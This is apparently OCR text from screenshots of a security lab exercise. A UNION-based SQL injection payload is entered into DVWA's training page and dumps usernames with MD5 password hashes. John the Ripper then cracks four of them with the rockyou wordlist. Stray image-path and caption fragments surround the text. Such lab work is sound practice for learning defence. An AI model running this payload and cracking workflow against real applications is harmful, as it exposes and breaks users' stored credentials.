 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
(root㉿kali)-[/home/kali/Desktop]
# john --format=raw-md5 --wordlist=/home/kali/Desktop/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 128/128 SSE2 4x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
password (admin)
abc123 (gordonb)
letmein (pablo)
charley (1337)
4g 0:00:00:00 DONE (2024-01-10 11:37) 33.33g/s 24000p/s 24000c/s 32000C/s my3kids..soccer9
Warning: passwords printed above might not be all those cracked
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
(root㉿kali)-[/home/kali/Desktop]
#
LINUX
e more you are able to hear"